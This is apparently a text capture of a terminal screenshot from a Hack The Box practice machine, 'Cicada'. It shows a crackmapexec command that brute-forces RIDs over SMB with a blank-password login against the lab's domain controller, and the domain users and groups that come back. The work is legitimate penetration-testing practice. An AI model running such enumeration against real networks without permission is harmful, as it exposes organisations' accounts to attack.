 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cicada/loot 169x39
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u 'zero' -p '' --rid-brute 4000
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\zero:
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$